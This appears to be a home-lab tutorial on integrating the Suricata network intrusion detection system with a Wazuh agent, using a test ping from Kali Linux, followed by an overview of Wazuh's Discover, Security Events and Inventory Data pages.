

start Suricata manually

Next we enable and start Suricata with the following command.

sudo systemctl enable suricata

sudo systemctl start suricata

Run the following command to see the status of Suricata

sudo systemctl status suricata



Suricata status

We can see that Suricata is active and running.

Now we will Ping our Ubuntu endpoint and see how Suricata tracks and logs the pings.

I will log into my Kali Linux and preform the Ping on our Ubuntu endpoint.



Ping ubuntu endpoint

After the ping we will run the following command to view if Suricata logged the ping.

sudo tail -f /var/log/suricata/fast.log



Suricata log

We can see the last two lines from the fast.log files shows a ping that was logged in. The source IP address is from the Kali linux with IP address 192.168.43.136 and the ping is targeted at our Ubuntu endpoint with IP address 192.168.43.23

Now we will integrate our Suricata with the Wazuh we already installed on our endpoint.

To do that we will run the following command to open and edit our Wazuh configurations file.

sudo nano /var/ossec/etc/ossec.conf



Wazuh configuration file

Go to the bottom of the file and add the following configuration to the /var/ossec/etc/ossec.conf file of the Wazuh agent. This allows the Wazuh agent to read the Suricata logs file.

<ossec_config>

<localfile>

<log_format>json</log_format>

<location>/var/log/suricata/eve.json</location>

</localfile>

</ossec_config>



Add configuration to wazuh

Restart the Wazuh agent to apply the changes.

sudo systemctl restart wazuh-agent

Now we will Ping our Ubuntu endpoint again and this time we will monitor the Suricata alerts from the Wazuh dashboard.

After we login to Wazuh dashboard.

Click on active agent.

Click on Security Events.

Click on Refresh and now we can see the Suricata alert on Wazuh.



After we ping the Ubuntu endpoint we can see that Wazuh did capture the Suricata alert.

We can see the message we set on our customized on our Suricata rule. “THIS IS AN ICMP Ping”



# Wazuh Background:

Wazuh is a leading open-source security monitoring platform that helps organizations detect, respond to, and mitigate security threats. It offers advanced security visibility, compliance and incident response capabilities, all in one integrated platform. Wazuh is designed to provide an all-encompassing solution for security monitoring, threat detection, and response, making it a popular choice for businesses seeking robust cybersecurity measures.

Founded in 2015 by a team of security professionals, Wazuh was created with the mission of democratizing security technology and making advanced threat detection capabilities accessible to organizations of all sizes. Since its inception, Wazuh has rapidly gained recognition for its innovative approach to security monitoring and has attracted a large and diverse user base across various industries.

Currently, Wazuh holds a significant market share within the security monitoring category, with a growing number of organizations adopting it to enhance their cybersecurity posture. The increasing emphasis on proactive threat detection and incident response is expected to drive the continued growth of Wazuh in the future. With the evolving threat landscape and regulatory requirements, Wazuh is poised to expand its market presence and solidify its position as a key player in the security technology industry.

Here is a list of companies that use Wazuh



# Discover

The Discover page in Wazuh is crucial for incident responders as it provides a centralized, real-time view of all security events across monitored endpoints. This page allows responders to quickly detect, analyze, and correlate suspicious activities, offering detailed event information and powerful filtering options to focus on critical incidents. It aids in incident investigation and forensic analysis by tracing event sequences and understanding attack timelines. Additionally, the page supports compliance and reporting by maintaining a clear audit trail of security activities and integrates with other security tools to enhance response capabilities. This comprehensive functionality streamlines the incident response process and improves overall security management.



Integrating Suricata and Auditd functions further enhances its efficiency, allowing for seamless monitoring of network traffic and system activities. This integration aids in thorough incident investigation and forensic analysis by providing a clear timeline of events, supporting compliance and reporting through a comprehensive audit trail, and facilitating robust response capabilities through integration with other security tools.

For example, if i were to run a netcat command on the Agent Machine, the alert below will be raised.





Furthermore, the command will also be included inside the alert to help give the incident responders an idea of what is happening



Security Information Management

This section consists of 3 modules:

* Security Events
* Integrity Monitoring
* Inventory Data

# Security Events





Security events inside Wazuh are crucial for maintaining and enhancing an organization’s security posture. They provide real-time information about potential threats, such as unauthorized access attempts or malware infections, enabling quick detection and response to mitigate risks before they escalate. These events also play a key role in incident response by offering detailed logs and context that help investigators understand the nature and impact of security incidents. For compliance and auditing purposes, security events offer a documented record of system activities, access logs, and changes, which are essential for meeting regulatory standards and conducting thorough audits. In forensic analysis, security events help reconstruct attack timelines and identify compromised systems, which is vital for improving future security measures. Additionally, they provide insights into the performance of security tools and policies, helping organizations assess and enhance their defenses. By analyzing security events, organizations can gain a better understanding of normal versus anomalous behavior, allowing for the fine-tuning of detection rules and reducing false positives. Proactively, continuous monitoring of security events supports early threat detection, enabling organizations to address potential issues before they become critical. Over time, trend analysis of security event data can forecast potential threats and guide adjustments in security strategies. Overall, security events in Wazuh are integral for effective threat management, compliance, forensic investigation, and continuous improvement of security measures.

# Inventory Data

Inventory data is able to provide us with valuable information in regards to our agents.This includes detailed information about the operating system, installed software packages, hotfixes, and updates, as well as hardware details such as CPU, memory, and storage devices. Additionally, it gathers network configuration details like IP addresses, network interfaces, and open ports. Packages and Live Processes running on the agent are also listed providing a thorough overview of the system's current operational state.

This extensive inventory data aids in maintaining an up-to-date asset inventory, ensuring compliance with security policies, and identifying unauthorized or vulnerable software. It also supports incident response by offering a clear view of the system's current state, helping to quickly identify and mitigate potential security threats. The ability to track changes over time further enhances the security posture by allowing for the detection of anomalous changes that might indicate a security breach.







Understanding and analysing the packages that are installed on the agents is crucial for maintaining system security, compliance and performance. Reviewing the installed packages can help identify outdated and vulnerable software which can ensure the security of the local system.

